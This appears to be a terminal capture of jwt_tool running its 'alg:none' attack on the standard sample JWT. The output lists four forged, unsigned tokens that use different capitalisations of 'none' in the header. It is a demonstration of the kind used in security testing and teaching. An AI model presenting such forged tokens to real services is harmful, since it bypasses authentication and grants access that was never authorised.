 /opt/tools/jwt_tool master ccadmin@kali
python3.9 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.keH6T3x1z7mmhKL1T3r9sQd
AxxdzB6siemGMr_6ZOwU -X a
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
jwttool_e8b709a1e8ac2c10ea115d67b56dde1b - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
jwttool_1129b2817aa6c9a719da963ed3807108 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
jwttool_8d229ad91a6ea0459b36f2df3bf6aea9 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
jwttool_6d143cc38cf0b92531b32834a38d70e3 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIiwidHlwIjoiSldUIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.